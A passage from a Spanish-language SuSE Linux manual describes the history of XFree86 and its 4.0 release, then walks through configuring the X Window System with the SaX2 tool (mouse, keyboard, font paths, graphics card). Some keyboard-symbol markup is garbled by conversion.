Las páginas del manual del paquete netatalk son una fuente de información muy importante para sacar provecho a todas las características del paquete. Se pueden encontrar con:

tierra: # **rpm -ql netatalk | grep man**

### **Información adicional**

- <http://thehamptons.com/anders/netatalk/>
- <http://www.umich.edu/~rsug/netatalk/>
- <http://www.umich.edu/~rsug/netatalk/faq.html>

# **Parte IV**

# **El sistema X Window**

# **8 El sistema X Window**

# **8.1 Historia de XFree86**

El X Window System es prácticamente un estándar para entornos gráficos de usuario en Unix, pero este sistema, denominado también X11, es un sistema para redes. Las aplicaciones que corren en la computadora tierra pueden mostrar sus salidas en pantalla en la computadora solsi las computadoras están conectadas vía red. Esta red puede ser una LAN (Local Area Network – red de área local), pero también es posible que las computadoras se comuniquen a través de miles de kilómetros usando Internet.

X11 se desarrolló gracias a la cooperación entre DEC (Digital Equipment Corporation) y el proyecto Athena del MIT (Massachusetts Institute of Technology). La primera versión (X11R1) salió en septiembre de 1987. Desde la versión 6 (Release 6) la X Consortium, Inc., y desde 1996 The Open Group, acogieron el desarrollo del X Window System.

XFree86™ es una implementación libre de servidores X para sistemas Unix a base de PC (ver <http://www.XFree86.org>). XFree86 se sigue desarrollando por programadores en todo el mundo, que se unieron en 1992 para formar el XFree86-Team. De esta unión surgió en 1994 la empresa The XFree86 Project, Inc. cuyo objetivo es poner XFree86™ a la disposición de un amplio público y contribuir con el desarrollo e investigación del sistema X Window. Desde marzo del 2000 existe la versión XFree86 4.0, que está completamente actualizada. SuSE Linux incorpora por defecto XFree86 4.0, cuyas características se explican un poco más adelante.

No queremos continuar sin antes agradecer al XFree86-Team por su gran cooperación y por haber cedido versiones-beta que han sido cruciales para la elabo-ración de este documento<sup>[1](#page-270-0)</sup>.

Los siguientes capítulos se ocupan de la configuración del servidor X. Con este fin se explican SaX[2](#page-270-1)<sup>2</sup> y xf86config, que permiten una configuración sencilla del sistema X Window. SaX2 está pensado para la configuración de XFree86 4.0 y SaX para configurar las versiones XFree86 3.3.x. En comparación a xf86config, las dos versiones de SaX trabajan directamente con el servidor X y se pueden usar con el mouse; por tanto, lo mejor es instalar directamente con YaST el programa SaX (paquete sax, serie x y SaX2 (paquete sax2, serie x) junto con los paquetes pendientes. Mientras que XFree86 4.0 incorpora todos los drivers en el paquete base, XFree86 3.3.x requiere especialmente el paquete xvga16 y

<span id="page-270-0"></span><sup>1</sup>Algunas partes de la descripción del sistema X11 se sacaron del capítulo *Configurar XFree86* del libro [[HHMK96](#page-631-0)] que nos dejó amablemente Dirk Hohndel.

<span id="page-270-1"></span><sup>2</sup>SaX, (ingl. *SuSE Advanced X Configuration Tool*), el programa de configuración para XFree86 4.0, deja obsoleto a XF86Setup (paquete xfsetup, serie x).

 $tanhién - si va se conoce - el servidor X que corresponde a la tarieta gráfica.$ Los servidores X se encuentran en la serie xsrv (ver apartado [3.5.3](#page-117-0) en la página [102](#page-117-0)). Si se olvida elegir un servidor X, SaX lo notará y procederá a instalarlo vía YaST.

Para usar el hardware existente (tarjeta de vídeo, monitor, teclado) de manera óptima, existe la posibilidad de optimizar la configuración a mano; solamente se discutirán los aspectos más importantes de esta optimización manual. Varios ficheros del directorio /usr/share/doc/packages/xf86 al igual que la página del manual de **XF86Config** (**man XF86Config**) contienen información adicional sobre el sistema X Window.

### Atención



¡Se recomienda tener mucho cuidado al configurar el sistema X Window. Jamás se debe arrancar X sin haber terminado la configuración. Un sistema mal ajustado puede provocar daños irreparables al hardware; están en peligro especialmente los monitores de frecuencia fija. Los autores de este libro y la SuSE GmbH no se responsabilizan de posibles daños. El presente texto fue redactado con máximo cuidado, no obstante, no se puede garantizar que los métodos presentados sean correctos para su hardware y que no pueda causarles daño.

 $\overbrace{\phantom{aaaaa}}$ 

# <span id="page-271-0"></span>**8.2 La versión nueva 4.0 de XFree86**

SuSE Linux incorpora ahora la versión 4.0 de XFree86, que se diferencia en algunos aspectos de la versión 3.3, incorporada anteriormente. Para el usuario solo existen pequeñas diferencias; los entornos gráficos como p. ej. GNOME y KDE se comportan igual a la versión 3.3.6 de XFree86.

# **¿Cuáles son las ventajas de la versión nueva?**

El nuevo servidor X ya no es un programa "monolítico", sino que ahora existe una base relativamente pequeña sobre la que se cargan módulos adicionales según la necesidad. Por ejemplo, ya no existen servidores X especiales para las diferentes tarjetas gráficas; ahora existe un único ejecutable con nombre XFree86 que se encuentra en  $/$ usr $/$ X11R6/bin. Este representa el servidor X y el driver que se encarga de la comunicación con la tarjeta es un módulo que se puede cargar.

El soporte de diferentes dispositivos, fuentes o protocolos se realiza en la misma forma con módulos que se cargan en tiempo de ejecución. Normalmente no hace falta preocuparse de esto ya que SaX2 se encarga en gran medida de la configuración de los módulos necesarios para el entorno gráfico.

Debido al concepto de módulos, es mucho más fácil para los fabricantes de hardware, desarrollar un driver p. ej. para una pantalla táctil o una tarjeta gráfica muy nueva. Incluso los desarrolladores de XFree86 procuraron la compatibilidad entre diferentes sistemas operativos. Un driver para una determinada tarjeta gráfica que fue compilado bajo FreeBSD se puede usar también en Linux y vice versa. Esta portabilidad se restringe evidentemente a una determinada plataforma; un módulo compilado para Linux en PowerPC, no se puede usar en un PC con instrucciones x86 (AMDs, Cyrix, Intel, etc.).

Además el soporte del mouse fue mejorado, lo que representa una respuesta más rápida cuando la máquina está muy cargada. En general todo el apartado gráfico funciona con más rapidez, debido sobre todo a la arquitectura de aceleración gráfica XAA mejorada (ingl. *XFree86 Acceleration Architecture*).

El fichero de configuración es un poco diferente, en comparación a XFree86 3.3.x. Para ajustar el servidor X en detalle, se recomienda consultar las explicaciones de la sintaxis del fichero de configuración que se encuentran en el apartado [8.6](#page-307-0) en la página [292](#page-307-0); el fichero de configuración se encuentra ahora en /etc/X11/XF86Config. Otra mejora es el registro de errores que se encuentra ahora en /var/log/XFree86.0.log.

Una característica adicional de la nueva versión es el soporte de opciones especiales como p. ej. fuentes "true type", el soporte de la extensión del protocolo 3D **glx**, corrección gamma del monitor y el soporte de varias tarjetas gráficas para una configuración **Multihead**; hay información detallada en el apartado [8.6](#page-307-0) en la página [292.](#page-307-0)

# **¿Cuáles son los cambios?**

XFree86 4.0 está basado en la versión anterior 3.3.x. Desafortunadamente no ha sido posible portar todos los drivers a la nueva versión, ya que algunos son muy complejos y el cambio a la arquitectura XAA es otro obstáculo para algunos drivers. Estas tarjetas gráficas siguen siendo soportadas por XFree86 3.3.6 y se configuran igual que antes mediante SaX.

En particular se trata de tarjetas gráficas que fueron soportadas por medio de los siguientes servidores X: **XF86\_S3**, **XF86\_Mach8**, **XF86\_Mach32** y **XF86\_8514**. En cuanto a las tarjetas S3, significa que todas las tarjetas que necesitan el servidor S3 no están soportadas por XFree86 4.0; en cambio, las tarjetas S3 soportadas por el servidor SVGA funcionan con XFree86 4.0; estas tarjetas son aquellas con chip S3 Trio3D, Savage4, Savage3D, Savage2000 y casi todas las tarjetas S3 Virge.

Las tarjetas que necesitan los servidores X Mach8, Mach32 o 8514 ya no se usan mucho y están – al igual que las tarjetas antiguas del tipo S3 – soportadas por medio de XFree86 3.3.x.

# **8.3 Configuración con SaX2**

El programa SaX2, (ingl. *SuSE Advanced X Configuration Tool*), sirve para hacer una instalación fácil del sistema X Window. Se trata del sucesor del ya conocido programa de configuración SaX, que se usaba para configurar XFree86 3.3.x. Los nuevos XFree86 4.0 se configuran con SaX2.

Si la computadora ya está configurada con el servidor X de XFree86 4.0, es posible iniciar SaX2 directamente. Por el contrario, si el sistema aún utiliza un servidor X de la versión XFree86 3.3.x, SaX2 advierte al iniciarse que se debe utilizar SaX para la configuración. Si no se atiende la advertencia, XFree86 4.0 se configura automáticamente. En realidad esta no es toda la verdad, ya que el sistema base – o sea las bibliotecas y los programas X11 básicos – *siempre* pertenecen a XFree86 4.0. Los que cambian son el servidor X y los programas xinit y xf86config.



### Aviso

En el apartado [8.2](#page-271-0) en la página [256](#page-271-0) ya se mencionó que XFree86 4.0 no soporta todas las tarjetas gráficas. Para configurar las tarjetas no soportadas use el programa SaX que se detalla en el apartado [8.4](#page-290-0) en la página [275.](#page-290-0)

 $\overbrace{\phantom{aaaaa}}$ 

Se puede utilizar SaX2 por completo con el mouse o el teclado, directamente sobre una superficie gráfica. Aparte de algunos casos especiales, p. ej. hardware muy antiguo o muy nuevo, es capaz de reconocer los componentes por sí mismo y facilitar al máximo la configuración de un servidor X Window.

### **8.3.1 Primera instalación**

Para instalar por primera vez el sistema X Window hay que conocer algunas especificaciones del ordenador:

- el tipo de monitor utilizado (nombre y marca, el disquete con el driver o los datos técnicos).
- el tipo de teclado.
- el tipo de mouse y el puerto de conexión.
- el fabricante y el nombre de la tarjeta gráfica.

### Aviso

Ejecute el programa SaX2 (**sax2**) como usuario 'root'. También puede iniciarlo desde YaST: 'Administración de sistema' y después 'Configurar XFree86[tm]' (ver apartado [3.7](#page-123-1) en la página [108](#page-123-1)).

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

En la línea de comando (el prompt de Linux) el programa se inicia con el comando:

 $\overline{\phantom{a}}$ 

```
tierra:/root # sax2
```
Después de iniciar SaX2, un programa denominado sysp busca tarjetas gráficas del tipo PCI o AGP. Además trata de indentificar el teclado y el mouse. Los datos recogidos se almacenan dentro de un fichero de configuración que sirve de

base para iniciar el servidor X. Según la tarjeta PCI o AGP identificada, se carga directamente el módulo del servidor X que corresponda.

SaX2 guarda la configuración encontrada dentro de un fichero. Por eso existe la opción **-f** para forzar la detección de todo el hardware relevante para X11, desde cero.

# **Configuración automática**

Cuando SaX2 puede identificar correctamente la tarjeta gráfica y el driver de la tarjeta está disponible, procede a identificar el monitor mediante ☞ *[DDC](#page-612-0)*. En caso de éxito, se configura la resolución óptima del monitor y ésta se muestra dentro del cuadro de diálogo 'Primera propuesta'; mediante la opción 'Guardar' se puede confirmar directamente esta configuración con 'OK'. Vigile que dentro del cuadro de selección a la izquierda de 'OK' también esté seleccionado **Guardar**.



Figura 8.1: SaX2: Configuración automática

Dentro del cuadro de selección al lado del botón 'OK', se pueden seleccionar opciones adicionales. Pulse 'OK' después de haber seleccionado la opción deseada.

- La opción 'Ajustar' sirve para modificar el tamaño de la imagen (adaptándola al monitor en cuestión), dentro de ciertos límites, antes de guardar todo.
- SaX2 trata de reconocer el hardware del modo más exacto posible, no obstante, se recomienda comprobar y en su caso corregir todos los ajustes que hace SaX2 para asegurarse de que todo es correcto y completo! Mediante la opción 'Iniciar SaX' se puede ejecutar SaX2 y modificar allí la configuración del servidor X. Esta opción se debe seleccionar también cuando la computadora contiene más de una tarjeta gráfica o cuando el mouse no funciona correctamente.
- 'Cancelar' termina sax2.

Existe también la posibilidad de manejar el programa con el teclado para el caso en que el mouse todavía no esté configurado correctamente. Pulsando varias veces la tecla  $\frac{(\overline{\text{Tab}})}{(\overline{\text{Tab}})}$  se puede llegar a los distintos campos de cada ficha. Para  $\frac{\text{cscas}}{\text{cchas}}$  a otra ficha se pulsa  $\frac{\text{ccaas}}{\text{cchas}}$  hasta que el título de la ficha actual se en-<br>mercus en perso. A continuación se uso  $\bigcap_{n=1}^{\infty} \bigcap_{n=1}^{\infty} \text{pere}$  seleccionen la ficha que  $\frac{1}{\text{tan} \times \text{tan}}$  a via nena se pusa  $\frac{1}{\text{tan} \times \text{tan}}$  nasta que en negro. A continuación se usa  $\bigoplus$  0  $\bigoplus$  para seleccionar la ficha que se mostrará pulsando  $\overline{(\bigoplus)(} = (\overline{z_{\text{Inter}}})$ . Además existe la posibilidad de manejar SaX2 con un mouse "virtual". Manteniendo pulsada la tecla  $\frac{\text{Shift } \text{#}}{\text{shift } \text{#}}$  se puede mover la flecha del mouse con **心** hacia la derecha, con **o** hacia la izquierda,  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and  $\frac{1}{\text{tan}}$  and mediante  $\frac{\sin \tan \alpha}{\sin \tan \alpha}$  +  $\frac{\pi}{\alpha}$  (botón izquierdo),  $\frac{\pi}{\alpha}$  $\frac{\text{SILL}}{\bigcap (\text{bottom } d}$  $\overline{\text{Shift } \uparrow}$  +  $\overline{\text{S}}$  $\tilde{\sigma}$ mediante  $\frac{\sin\theta}{\sin\theta} + \frac{\pi}{2}$  (botón izquierdo),  $\frac{\sin\theta}{\sin\theta} + \frac{\pi}{2}$  (botón del medio) y ره.<br>ا  $\frac{\sinh(\theta)}{\sinh(\theta)} + \frac{\sinh(\theta)}{\theta}$ ✝  $\overline{D}$  (botón derecho).

Para seleccionar una opción de una lista se pulsa  $\overline{(\text{Tab})}$  hasta que se enmarque el cuadro correspondiente. Con  $\oplus$  y  $\oplus$  se puede  $\overline{D}$  y  $\overline{D}$ ے<br>اما  $\overline{D}$  se puede seleccionar la opción que se encuentra resaltada por la barra de desplazamiento. Finalmente la opción se  $\arct{iv}$ activa pulsando  $\overline{\mathbb{E}}$  $\frac{\text{F}}{\text{Enter}}$ .

### Truco

SaX2 incorpora una ayuda en línea a la que se puede acceder pulsando UCLEL) T ULD. Esta ayuda menciona nuevamente tot<br>de teclas y funciones de mouse que entiende SaX2.  $\frac{c_{\text{tr1}}}{c_{\text{tr2}}+c_{\text{F1}}}$  +  $\frac{c_{\text{tr1}}}{c_{\text{F2}}}$ . Esta ayuda menciona nuevamente todas las combinaciones

 $\overbrace{\phantom{aaaaa}}$ 

✎ ☞

Pulsando el botón del medio se accede a un menú especial que le permite consultar el fichero de registro de errores del servidor X. Se trata de una opción muy útil para averiguar la causa de errores. El apartado [8.3.1](#page-288-0) en la página [274](#page-288-0) contiene información sobre este registro de errores que se mantiene también dentro del fichero /var/log/XFree86.0.log.

### **Configuración manual**

<span id="page-275-0"></span>Después de haber seleccionado la opción 'Iniciar SaX' aparece el diálogo de bienvenida de SaX2. A continuación – SaX2 carga algunos ficheros con datos – el programa está listo. Es posible seleccionar entre dos diferentes fichas 'Configuración' y 'Extendido'. También existe la posibilidad de leer un fichero de configuración de una ejecución anterior.

### Aviso



Mediante la opción mencionada solo es posible leer los ficheros de configuración de XFree86-4.0-, no los de XFree86-3.3.

 $\overbrace{\phantom{aaaaa}}$ 

Las opciones 'Complicado' y 'Simple' permiten influir sobre el transcurso de la configuración con SaX2. Usando el modo 'Complejo' se pueden configurar manualmente aspectos como las ramas de búsqueda de las fuentes, el tipo de mouse o de teclado. Usando 'Simple' se intenta configurar estos aspectos automáticamente o mediante información del sistema ya configurado.

Seleccionando la opción 'Simple', un click sobre 'Siguiente' le lleva directamente al diálogo de configuración del driver de la tarjeta gráfica saltándose así



Figura 8.2: SaX2: Diálogo de bienvenida

los menús de configuración del mouse, del teclado y de las ramas de búsqueda. De esta forma todos los parámetros necesarios se derivan de la configuración automática inicial. La selección de idioma se orienta en el contenido de la variable de entorno **LANG**. En cuanto al directorio que contiene las fuentes, SaX2 selecciona un valor estándar razonable; el apartado [8.6.1](#page-312-0) en la página [297](#page-312-0) explica hasta qué nivel es posible modificar estos directorios. Este tema es especialmente interesante para procesar textos de un idioma extranjero. A continuación se detallan las opciones disponibles en caso de haber seleccionado la opción 'Complicado'.

# **Mouse**

<span id="page-276-0"></span>Al seleccionar 'Siguiente' aparece el diálogo de configuración para el mouse tal como lo muestra la figura [8.3](#page-276-0) en la página siguiente. Si el mouse no funciona correctamente se puede recurrir al teclado para manejar el cuadro de diálogo; para ello se pulsa varias veces la tecla  $\overline{T}$  $\frac{Tab}{T}$ hasta que el campo 'Mouse' re- $\frac{1}{\sqrt{2}}$  and the contract of the contract  $\frac{1}{\sqrt{2}}$  and  $\frac{1}{\sqrt{2}}$  is electione bajo 'Fabricante' y  $\frac{\text{Sinc}}{\text{Model}}$  of  $\frac{\text{H}}{\text{Model}}$  is que correspondan a su mouse, confirmando la selección con 'OK'. Esta selección se puede llevar a cabo mediante las teclas (  $\n *D*$  y  $\n *D*$ ✝  $\hat{p}$ , confirmando  $s$ iempre con  $\left(\frac{E}{E}\right)$  $\frac{\text{Enter}}{\text{Enter}}$ .

Se puede configurar el mouse manualmente cuando éste no aparece en la lista de selección. Para ello vuelva al diálogo 'Configuración mouse' y active la lista de selección 'Protocolo' dentro del campo 'Propiedades Mouse'. Ahora existe por una parte la posibilidad de activar el cuadro de texto o por otra parte la lista de selección (el pequeño símbolo al lado derecho del campo de texto).  $\frac{p}{p}$ ulse la tecla de espacio  $\frac{p}{p}$ ara activar la lista de selección. Una alternativa es t use la tecla de espacio ∪ para activar la fista de selección. Una alternativa es<br>introducir al cuadro de texto la denominación de X11 del protocolo de mouse. En caso del 'Conector' es preciso seleccionar el fichero de dispositivo bajo el



Figura 8.3: SaX2: Configuración de mouse

cual el sistema accede al mouse. Si el mouse fue configurado anteriormente con YaST2, basta con seleccionar /dev/mouse. Si no es así, también existe la posibilidad de seleccionar la interfaz correcta; la lista de selección tiene propuestas razonables como p. ej.**/dev/psaux** para mouse del tipo PS/2, **/dev/ttySx** para los del puerto serie y **/dev/input/mice** para mouse tipo USB. El resumen de los diferentes tipos de mouse y sus configuraciones en el sistema X Window se encuentra en la tabla [8.1](#page-276-0).



Tabla 8.1: tipos de mouse y sus correspondientes protocolos

El menú 'Extendido' permite efectuar configuraciones especiales como p. ej. activar la tercera tecla mediante 'Extensiones' y la opción 'Wheel Mouse'. En caso de tener un mouse con solo 2 teclas es recomendable activar **Emular 3 teclas**, ya que esta opción permite emular la tecla del medio pulsando simultaneamente ambas teclas del mouse.

Una vez que el servidor X este funcionando se puede configurar el mouse para zurdos; de momento no hace falta configurar nada.

Para usar la rueda de desplazamiento de un "Intellimouse" es recomendable poner bajo la sección **Wheel Maus** la opción **Z Axis Mapping** en **Buttons**. Para que el servidor X interprete correctamente los movimientos de la rueda, se debe asignar un botón a 'Movimiento negativo' o 'Movimiento positivo'. Los botones **1**, **2** y **3** ya están asignados a las teclas normales del mouse por lo que se debe configurar aquí **4** ó **5** para 'Movimiento negativo' o 'Movimiento positivo'. Desde el sistema X Window configurado, se puede pasar los movimientos de las ruedas del mouse a programas del entorno gráfico, usando el programa imwheel (paquete imwheel, serie ap (Programs that don't need X)); hay más detalles en el apartado [8.6](#page-307-0) en la página [292](#page-307-0).

Al seleccionar 'Siguiente' el presente diálogo de configuración se cierra.

# **Teclado**

Ahora le toca el turno al teclado. El teclado español del tipo "Win95" se compone de 105 teclas por lo que se debe seleccionar **Standard 105 Key** en 'Modelo teclado' y **Spanish** en 'Idioma usado'. En el caso de tener un teclado sin las teclas de "Windows" se debe seleccionar el teclado de 101/102 teclas; incluso para los portátiles y para teclados con algunas teclas especiales es posible seleccionar el teclado de 102 ó 105 teclas, ya que en casi todos los casos los códigos de tecla generados equivalen a los del teclado PC estándar.

Después de seleccionar 'Definir' se activa la distribución de teclado seleccionada. Hay un cuadro de prueba para comprobar el buen funcionamiento de las teclas muertas (ingl. *dead keys*). Esto se consigue introduciendo un par de caracteres acentuados como p. ej. "ó", "í" o la diéresis "ü".

Dentro del sub-menú 'Extendido' se puede prescindir de las teclas muertas, respondiendo 'Si' a 'Desactivar teclas muertas'. Esto solo tiene sentido si tenemos p. ej. un teclado con distribución española en un país de habla inglesa y solo queremos escribir textos sin tildes.

Al seleccionar 'Siguiente' el presente diálogo de configuración de teclado se cierra, pasando a la configuración de las ramas de búsqueda.

# **Ramas de búsqueda**

Ahora le toca el turno a las ramas de búsqueda para las fuentes y los diferentes "banderines" (ingl. *flags*). Para mover un directorio de fuentes hacia arriba o hacia abajo, se puede marcar con la tecla izquierda del mouse, mantenerla pulsada y después mover la línea marcada hacia abajo o hacia arriba. Así el directorio en cuestión se mueve hacia delante o hacia atrás dentro de la rama de búsqueda. Usando los botones 'Nuevo' o 'Borrar' se pueden añadir o quitar directorios.

Hay que tener en cuenta que el servidor X necesita al menos el directorio con las fuentes "misc". Sin éstas aparece un mensaje de error intentando iniciar el servidor X. Para incorporar nuevas fuentes al sistema X Window y trabajar con idiomas diferentes consulte el apartado [8.6.1](#page-312-0) en la página [297](#page-312-0).

Al seleccionar 'Siguiente' el presente diálogo de configuración de las ramas de búsqueda se cierra, pasando a la configuración de la tarjeta gráfica.

# **Configuración de la(s) tarjeta(s) gráfica(s)**



Figura 8.4: SaX2: Configuración de la(s) tarjeta(s) gráfica(s)

SaX2 escanea el bus PCI y AGP y muestra las tarjetas gráficas encontradas en el campo 'Jerarquía gráfica'. Lo normal es que vea allí su tarjeta gráfica. Gracias a un banco de datos incorporado en SaX2, se selecciona directamente el driver XFree86 4.0 correspondiente y se muestra dentro del campo 'Propiedades gráficas' en la opción **Driver**. En 'Memoria' es posible definir la memoria de video de la tarjeta.

Una novedad de XFree86 4.0 es la posibilidad de fijar la asignación de un driver a una cierta tarjeta dentro de una determinada ranura (ingl. *slot*). SaX2 prepara la asignación de un driver a una ranura de expansión y generalmente se puede confirmar la selección hecha. La identificación de la ranura se muestra bajo 'Bus ID'. En caso de cambiar algún día la tarjeta gráfica (PCI) de una ranura a otra, es preciso hacer una nueva configuración de la misma ya que la identificación del bus **Bus ID** habrá cambiado. Para evitar una reconfiguración se puede identificar con el valor Single; sin embargo, con este valor no se puede usar más de una tarjeta gráfica dentro de la computadora.

### Truco



Las tarjetas gráficas del tipo ISA no son reconocidas de forma automática. Es preciso configurarlas mediante la opción 'Seleccionar modelo' o mediante una selección directa de los drivers. Una computadora no puede albergar más de una tarjeta gráfica del tipo ISA.

 $\overline{\phantom{a}}$ 

Para la configuración manual de la tarjeta gráfica pulse 'Seleccionar modelo' y después 'Select model' indicando fabricante y modelo dentro de la lista.

## **Truco**

 $\sim$   $\mathbb{R}$   $\rightarrow$   $\mathbb{R}$ 

Si su tarjeta gráfica no estuviese soportada por XFree86, existe por lo general la posibilidad de usar el driver del tipo "framebuffer". En tal caso consulte el apartado [8.3.3](#page-284-0) en la página [269.](#page-284-0)

 $\overbrace{\phantom{aaaaa}}$ 

Las demás tarjetas se pueden configurar marcando el símbolo de tarjeta gráfica en la lista de selección. En caso de que ésta sea una tarjeta del tipo ISA que no se puede reconocer automáticamente, es posible añadir una tarjeta adicional marcando el boton 'Nuevo'. Esta nueva tarjeta se configura de igual modo que la tarjeta primaria, marcando con el mouse el símbolo correspondiente en la lista de selección.

La opción 'Extendido' ofrece ajustes adicionales. Especialmente las opciones con influencia sobre el driver, están disponibles bajo 'Opción', p. ej. **sw\_cursor**. Estas opciones solo se necesitan si se presentan errores de visualización en pantalla; véase también el apartado [8.3.3](#page-286-0) en la página [271](#page-286-0).

# **Configuración del escritorio**

Una vez finalizada la configuración de la tarjeta gráfica, haciendo un click sobre 'Siguiente' se puede configurar el modo gráfico. Es posible configurar el monitor, la resolución y la profundidad de color.



Figura 8.5: SaX2: Configuración del monitor y del escritorio

